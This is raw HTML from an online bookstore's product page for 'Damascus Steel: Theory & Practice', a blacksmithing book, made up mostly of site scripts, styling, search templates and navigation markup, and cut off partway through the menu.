

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bluemoonpress.org/damascus-steel.html
body_size: 20319
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fbluemoonpress.org\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fbluemoonpress.org\u002Fstatic\u002Fversion1764629223\u002Ffrontend\u002FSm\u002Famabook\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Damascus Steel: Theory &amp; Practice"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Damascus Steel: Theory &amp; Practice</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Squareup_Omni/css/loyalty-main.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Squareup_Omni/css/view/payment/sqpaymentform.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/header-1.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/product-1.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/pages-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/footer-1.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Sm_AuthorManagement/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Sm_AuthorManagement/css/smauthor.css" />
<script  type="text/javascript"  src="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://bluemoonpress.org/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://bluemoonpress.org/media/favicon/default/favicon.png" />
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WP8KJHD');</script>
<!-- End Google Tag Manager -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script>
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"USD","value":"40.00","items":[{"item_id":"9780764342943","item_name":"Damascus Steel: Theory & Practice","item_brand":"Schiffer","price":"40.00"}]}});
                </script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Damascus&#x20;Steel&#x3A;&#x20;Theory&#x20;&amp;&#x20;Practice" />
<meta property="og:image"
      content="https://bluemoonpress.org/media/catalog/product/cache/fd3f4bfb1b753834af8b84bc987c708e/f/i/file_215_43.jpg" />
<meta property="og:description"
      content="Damascus&#x20;Steel&#x3A;&#x20;Theory&#x20;and&#x20;Practice&#x20;focuses&#x20;on&#x20;this&#x20;centuries-old,&#x20;hot&#x20;forged&#x20;steel&#x20;that&#x20;is&#x20;legendary&#x20;for&#x20;making&#x20;sharp,&#x20;strong&#x20;blades&#x20;that&#x20;struck&#x20;fear&#x20;in&#x20;many&#x20;a&#x20;man&#x27;s&#x20;heart.&#x20;Artisan,&#x20;blacksmiths,&#x20;and&#x20;hobbyists&#x20;the&#x20;world&#x20;over&#x20;have&#x20;initiated&#x20;a&#x20;renaissance&#x20;of&#x20;that&#x20;fascinating,&#x20;decorative&#x20;material.&#x20;which&#x20;is&#x20;the&#x20;focus&#x20;of&#x20;this&#x20;comprehensive&#x20;book.&#x20;It&#x20;offers&#x20;inspiration&#x20;and&#x20;the&#x20;fundamentals&#x20;of&#x20;working&#x20;in&#x20;this&#x20;ancient&#x20;medium,&#x20;Ideal&#x20;for&#x20;amateur&#x20;blacksmiths&#x20;and&#x20;experienced&#x20;metalworkers.&#x20;It&#x20;includes&#x20;the&#x20;detailed,&#x20;computer-generated&#x20;illustrations&#x20;and&#x20;hundreds&#x20;of&#x20;photos&#x20;to&#x20;learn&#x20;how&#x20;to&#x20;identify&#x20;grain&#x20;direction,&#x20;properly&#x20;execute&#x20;torsion&#x20;technique,&#x20;and&#x20;see&#x20;the&#x20;endless&#x20;potential&#x20;for&#x20;forging&#x20;patterns&#x20;in&#x20;Damascus&#x20;steel.Format&#x3A;&#x20;Hard&#x20;Cover&amp;&#x23;160&#x3B;&#x20;Dimentions&#x3A;&#x20;7&#x20;1&#x2F;4&quot;&#x20;x&#x20;10&#x20;1&#x2F;4&quot;&amp;&#x23;160&#x3B;&#x20;Pages&#x3A;&#x20;176&amp;&#x23;160&#x3B;&#x20;Illustrations&#x3A;&#x20;300" />
<meta property="og:url" content="https://bluemoonpress.org/damascus-steel.html" />
    <meta property="product:price:amount" content="40"/>
    <meta property="product:price:currency"
      content="USD"/>
<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Baskerville:400,700&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" media="all" href="https://bluemoonpress.org/media/sm/configed_css/settings_default.css"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="enable-ladyloading header-1-style product-1-style footer-1-style catalog-product-view product-damascus-steel page-layout-2columns-right">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP8KJHD"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".bluemoonpress.org",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fbluemoonpress.org\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fbluemoonpress.org\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>    <script nonce="NGd2aWVscmp6MGkzbGQxeHI5Z3NiZmNrNHVybG11MnE=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/bluemoonpress.org\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"","popularTitle":"Popular Suggestions","popularSearches":["The","Books","Artist","Metal","Book"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/bluemoonpress.org\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":null,"customerGroupId":0,"filterPosition":"","availableOrders":{"_score":"Relevance","name.sort_name":"Title","price_0_1":"Price","author_value.sort_author":"Author"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span>
                </div>
                <!-- /ko -->
            </div>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header">
    
<div class="header-container header-style-1">
    <div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-6">
                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="hotline">Customer Service: +1 (814) 599-0665</p></div>                    
                </div>

                <div class="col-lg-6">
                    <div class="language-currency">
                        
                                                <div class="link wishlist"><a href="https://bluemoonpress.org/wishlist/">Wishlist </a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-middle">
        <div class="container">
            <div class="middle-content">
                <div class="logo-container">
                    
<h1 class="logo-content">
    <strong>
            </strong>

    <a class="logo" href="https://bluemoonpress.org/" title="">
        <img src="https://bluemoonpress.org/media/logo/default/bmp_fullsize_logo.png"
             alt=""
            width="212"                    />
    </a>
</h1>
                </div>

                <div class="right-container">
                    <div class="right-content">
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://bluemoonpress.org/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://bluemoonpress.org/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://bluemoonpress.org/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
                        <div class="customer-action">
                            <div class="customer-links" data-move="customer-mobile">
                                                         <ul  class="header links">    
                            
                                                            <li><a class="creat" href="https://bluemoonpress.org/customer/account/login/" title="Sign in">Sign in </a> </li>
                                <li><a href="https://bluemoonpress.org/customer/account/create/" title="Create An Account">Create An Account</a></li> 
                                                         </ul>
                            </div>
                         </div>
                        <div class="minicart-header" data-move="minicart-mobile">
                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://bluemoonpress.org/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number hidden"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number hidden">0</span>
            <!-- /ko -->
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
		
		<!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">$0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/bluemoonpress.org\/checkout\/cart\/","checkoutUrl":"https:\/\/bluemoonpress.org\/checkout\/","updateItemQtyUrl":"https:\/\/bluemoonpress.org\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/bluemoonpress.org\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/bluemoonpress.org\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/bluemoonpress.org\/customer\/account\/login\/referer\/aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9kYW1hc2N1cy1zdGVlbC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/bluemoonpress.org\/captcha\/refresh\/","isRequired":false,"timestamp":1768533653}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom ontop-element">
        <div class="container">
            <div class="desktop-menu">
                <div class="vertical-block">
                    

<div class="vertical-menu-block">
    <div class="block-title-menu">All Categories</div>

    <div class="vertical-menu-content">
        <nav class="navigation" role="navigation">
            <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
                <li  class="level0 nav-1 category-item first level-top"><a href="https://bluemoonpress.org/jb-hammer-in.html"  class="level-top" ><span>Hammer-in</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://bluemoonpress.org/all-titles.html"  class="level-top" ><span>All Titles</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://bluemoonpress.org/old.html"  class="level-top" ><span>Old</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://bluemoonpress.org/old/educational.html" ><span>Educational</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first parent"><a href="https://bluemoonpress.org/old/educational/historical.html" ><span>Historical</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-1-1 category-item first"><a href="https://bluemoonpress.org/old/educational/historical/early-tools.html" ><span>Early Tools</span></a></li><li  class="level3 nav-3-1-1-2 category-item last"><a href="https://bluemoonpress.org/old/educational/historical/early-trades.html" ><span>Early Trades</span></a></li></ul></li><li  class="level2 nav-3-1-2 category-item"><a href="https://bluemoonpress.org/old/educational/young-smiths.html" ><span>Young Smiths</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://bluemoonpress.org/old/educational/biography.html" ><span>Biography</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a 